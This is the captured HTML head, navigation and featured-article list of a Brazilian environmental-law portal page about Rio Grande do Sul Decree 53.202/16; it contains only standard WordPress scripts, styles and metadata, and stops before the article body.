

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direitoambiental.com/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs/
body_size: 26760
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://direitoambiental.com/xmlrpc.php" />
<meta name="google-site-verification" content="xCNA5ZOtM9BUcTeasGmBMVxwbIb6UuwcT5thTxCm7RE" />
<title>Direito Ambiental | Artigo analisa norma Gaúcha (Decreto n. 53.202/16) que altera o Direito Ambiental Administrativo no RS</title>
<meta property="og:title" content="Artigo analisa norma Gaúcha (Decreto n. 53.202/16) que altera o Direito Ambiental Administrativo no RS - Direito Ambiental"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Já está em vigor o Decreto n. 53.202/16, que altera o Direito Ambiental Administrativo no Rio Grande"/>
<meta property="og:url" content="https://direitoambiental.com/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs/"/>
<meta property="og:site_name" content="Direito Ambiental"/>
<meta property="og:image" content="https://direitoambiental.com/wp-content/uploads/2017/01/Direito-Ambiental-thumb-62.png" />

<!-- This site is optimized with the Yoast SEO plugin v12.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://direitoambiental.com/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Direito Ambiental | Artigo analisa norma Gaúcha (Decreto n. 53.202/16) que altera o Direito Ambiental Administrativo no RS" />
<meta property="og:description" content="Já está em vigor o Decreto n. 53.202/16, que altera o Direito Ambiental Administrativo no Rio Grande do Sul, modificando inclusive a fiscalização ambiental. A nova norma define procedimentos, prescrição, as infrações e o valores de multas – que chegam a até R$50.000.000,00 –, além da defesa do autuado e acordos com a administração ambiental &hellip;" />
<meta property="og:url" content="https://direitoambiental.com/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs/" />
<meta property="og:site_name" content="Direito Ambiental" />
<meta property="article:publisher" content="https://www.facebook.com/direitoambientalcom/" />
<meta property="article:section" content="Artigos jurídicos" />
<meta property="article:published_time" content="2017-01-17T10:31:01+00:00" />
<meta property="article:modified_time" content="2019-07-01T18:58:09+00:00" />
<meta property="og:updated_time" content="2019-07-01T18:58:09+00:00" />
<meta property="og:image" content="http://direitoambiental.com/wp-content/uploads/2017/01/oab.rs_-300x200.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Já está em vigor o Decreto n. 53.202/16, que altera o Direito Ambiental Administrativo no Rio Grande do Sul, modificando inclusive a fiscalização ambiental. A nova norma define procedimentos, prescrição, as infrações e o valores de multas – que chegam a até R$50.000.000,00 –, além da defesa do autuado e acordos com a administração ambiental &hellip;" />
<meta name="twitter:title" content="Direito Ambiental | Artigo analisa norma Gaúcha (Decreto n. 53.202/16) que altera o Direito Ambiental Administrativo no RS" />
<meta name="twitter:image" content="https://direitoambiental.com/wp-content/uploads/2017/01/Direito-Ambiental-thumb-62.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://direitoambiental.com/#organization","name":"Portal Direito Ambiental","url":"https://direitoambiental.com/","sameAs":["https://www.facebook.com/direitoambientalcom/","http://www.linkedin.com/profile/view?id=223802225"],"logo":{"@type":"ImageObject","@id":"https://direitoambiental.com/#logo","url":"https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg","width":187,"height":104,"caption":"Portal Direito Ambiental"},"image":{"@id":"https://direitoambiental.com/#logo"}},{"@type":"WebSite","@id":"https://direitoambiental.com/#website","url":"https://direitoambiental.com/","name":"Direito Ambiental","publisher":{"@id":"https://direitoambiental.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://direitoambiental.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://direitoambiental.com/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs/#primaryimage","url":"https://direitoambiental.com/wp-content/uploads/2017/01/Direito-Ambiental-thumb-62.png","width":200,"height":165,"caption":"Direito-Ambiental-thumb-62"},{"@type":"WebPage","@id":"https://direitoambiental.com/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs/#webpage","url":"https://direitoambiental.com/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs/","inLanguage":"pt-BR","name":"Direito Ambiental | Artigo analisa norma Ga\u00facha (Decreto n. 53.202/16) que altera o Direito Ambiental Administrativo no RS","isPartOf":{"@id":"https://direitoambiental.com/#website"},"primaryImageOfPage":{"@id":"https://direitoambiental.com/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs/#primaryimage"},"datePublished":"2017-01-17T10:31:01+00:00","dateModified":"2019-07-01T18:58:09+00:00"},{"@type":"Article","@id":"https://direitoambiental.com/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs/#article","isPartOf":{"@id":"https://direitoambiental.com/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs/#webpage"},"author":{"@id":"https://direitoambiental.com/#/schema/person/8fa45327c434e00750e08ba16aea4426"},"headline":"Artigo analisa norma Ga\u00facha (Decreto n. 53.202/16) que altera o Direito Ambiental Administrativo no RS","datePublished":"2017-01-17T10:31:01+00:00","dateModified":"2019-07-01T18:58:09+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://direitoambiental.com/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs/#webpage"},"publisher":{"@id":"https://direitoambiental.com/#organization"},"image":{"@id":"https://direitoambiental.com/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs/#primaryimage"},"articleSection":"Artigos jur\u00eddicos,Decretos,Legisla\u00e7\u00e3o"},{"@type":["Person"],"@id":"https://direitoambiental.com/#/schema/person/8fa45327c434e00750e08ba16aea4426","name":"DireitoAmbiental.Com","image":{"@type":"ImageObject","@id":"https://direitoambiental.com/#authorlogo","url":"https://secure.gravatar.com/avatar/7e7f382713293a69f748f80bec38d7be?s=96&d=mm&r=g","caption":"DireitoAmbiental.Com"},"sameAs":["https://instagram.com/direitoambiental.site"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Direito Ambiental &raquo;" href="https://direitoambiental.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo;" href="https://direitoambiental.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Direito Ambiental &raquo; Artigo analisa norma Gaúcha (Decreto n. 53.202/16) que altera o Direito Ambiental Administrativo no RS" href="https://direitoambiental.com/artigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/direitoambiental.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://direitoambiental.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/download.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://direitoambiental.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css'  href='https://direitoambiental.com/wp-content/plugins/download-after-email/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css'  href='https://direitoambiental.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://direitoambiental.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/taqyeem/js/tie.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/direitoambiental.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"8011","token":"500ed4322e","debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js'></script>
<link rel='https://api.w.org/' href='https://direitoambiental.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direitoambiental.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://direitoambiental.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://direitoambiental.com/?p=8011' />
<link rel="alternate" type="application/json+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fartigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://direitoambiental.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireitoambiental.com%2Fartigo-analisa-norma-gaucha-decreto-n-53-20216-que-altera-o-direito-ambiental-administrativo-no-rs%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://direitoambiental.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-favicon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://direitoambiental.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://direitoambiental.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #8DC480;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#8DC480;
}

::-webkit-scrollbar-thumb{
	background-color:#8DC480 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #8DC480;
}

.search-block:after {
	border-right-color:#8DC480;
}

body.rtl .search-block:after {
	border-left-color:#8DC480;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #8DC480;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #8DC480;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #8DC480;
	border-color: #8DC480;
}

#order_review,
#order_review_heading {
	border-color: #8DC480;
}


body {
	background-image : url(https://direitoambiental.com/wp-content/themes/sahifa/images/patterns/body-bg35.png);
	background-position: top center;
}

.breaking-news span.breaking-news-title {
    background: #8dc480;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Veja todos os resultados<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/direitoambiental.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
				<style type="text/css" id="wp-custom-css">
			.pai{
        display: flex;
        width: 100%;
        justify-content: space-around;
        margin-top: 50px;
    }

    .filho{
        height: auto;
        width: 33%;
        margin-left: 30px; 
    }		</style>
		</head>
<body id="top" class="post-template-default single single-post postid-8011 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://direitoambiental.com/">
				<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">quarta-feira , 14 janeiro 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://direitoambiental.com/">
							<button class="search-button" type="submit" value="Digite sua pesquisa aqui"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Digite sua pesquisa aqui" value="Digite sua pesquisa aqui" onfocus="if (this.value == 'Digite sua pesquisa aqui') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Digite sua pesquisa aqui';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Direito Ambiental" href="https://direitoambiental.com/">
					<img src="https://direitoambiental.com/wp-content/uploads/2016/07/direito-ambiental-logo.jpg" alt="Direito Ambiental"  /><strong>Direito Ambiental </strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://www.facebook.com/pages/Direito-Ambiental/135943769879990" title="Visite a fanpage do Portal Direito Ambiental" target="_blank">
				<img src="https://direitoambiental.com/wp-content/uploads/2019/05/banner-site-690x120_02.jpg" alt="Visite a fanpage do Portal Direito Ambiental" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu_principal" class="menu"><li id="menu-item-6778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6778"><a href="https://direitoambiental.com/">Home</a></li>
<li id="menu-item-6771" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6771"><a href="https://direitoambiental.com/category/artigos-juridicos/">Artigos</a></li>
<li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://direitoambiental.com/category/janela-global/">Janela Global por Pedro Campany</a></li>
<li id="menu-item-11039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/">Patronos</a></li>
<li id="menu-item-6777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6777"><a href="https://direitoambiental.com/quemsomos/">Quem Somos</a></li>
<li id="menu-item-6776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6776"><a href="https://direitoambiental.com/contato/">Contato</a></li>
</ul></div>										<a href="https://direitoambiental.com/?tierand=1" class="random-article ttip" title="Artigo Aleatório"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Artigos em Destaque</span></span>
		
					<ul>
					<li><a href="https://direitoambiental.com/piramide-alimentar-dois-pra-la-dois-pra-ca/" title="A Pirâmide Alimentar: Dois pra lá, dois pra cá">A Pirâmide Alimentar: Dois pra lá, dois pra cá</a></li>
					<li><a href="https://direitoambiental.com/lei-geral-do-licenciamento-ambiental-e-a-crise-de-seguranca-juridica-no-brasil/" title="Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil">Lei Geral do Licenciamento Ambiental e a Crise de Segurança Jurídica no Brasil</a></li>
					<li><a href="https://direitoambiental.com/a-triade-advogado-corretor-e-avaliador-seguranca-juridica-na-compra-e-venda-de-imoveis-sem-escritura/" title="A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura">A Tríade Advogado, Corretor e Avaliador: Segurança Jurídica na Compra e Venda de Imóveis Sem Escritura</a></li>
					<li><a href="https://direitoambiental.com/baixe-gratis-e-book-ja-atingimos-15-o-c-de-aquecimento-global-e-agora/" title="Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?">Baixe Grátis &#8211; E-book &#8211; Já atingimos 1,5 º C de aquecimento global! E agora?</a></li>
					<li><a href="https://direitoambiental.com/2026-e-as-sete-leis-do-pessimismo-sqn/" title="2026 e as Sete Leis do Pessimismo. (#SQN!!!)">2026 e as Sete Leis do Pessimismo. (#SQN!!!)</a></li>
					<li><a href="https://direitoambiental.com/amazonia-em-conflito-a-luta-das-comunidades-tradicionais-por-terra-cultura-e-sobrevivencia/" title="AMAZÔNIA EM CONFLITO: A LUTA DAS COMUNIDADES TRADICIONAIS  POR TERRA, CULTURA E SOBREVIVÊNCIA">AMAZÔNIA EM CONFLITO: A LUTA DAS COMUNIDADES TRADICIONAIS  POR TERRA, CULTURA E SOBREVIVÊNCIA</a></li>
